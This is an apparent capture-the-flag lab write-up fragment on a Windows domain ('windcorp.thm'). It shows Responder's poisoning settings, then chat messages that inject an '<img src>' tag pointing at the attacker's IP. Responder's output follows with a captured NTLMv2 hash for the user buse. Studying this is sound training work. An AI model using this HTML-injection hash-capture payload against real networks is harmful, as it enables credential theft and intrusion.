 Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.8.82.29]
Challenge set [random]
Don't Respond To Names ['ISATAP']
buse
organiccat501 bigduck271 buse
buse@fire.windcorp.thm
(23:17) Lily Levesque: Hello <img src="10.8.82.29">
(23:18) Lily Levesque: Hello <img src="10.8.82.29/a.png">
(23:22) Lily Levesque: <img src="http://10.8.82.29/a.png">
buse is doing something else
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.226.131
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash : buse::WINDCORP:581eb034fb28c39c:54A0D21F2C7F9C9FC662887D404ADBE6:01010000000000003016F4F0AEBAD6019F1E18DD6C6
FF8DD0000000002000600530004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300
280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C0008003
0003000000000000000010000000020000D06AF3C0BE5C4909A34ED0E1314D4F4E9E879FB75EC17102D80D7E32C45E88740A0010000000000000000000000000000
000000090000000000000000000000
[*] Skipping previously captured hash for WINDCORP\buse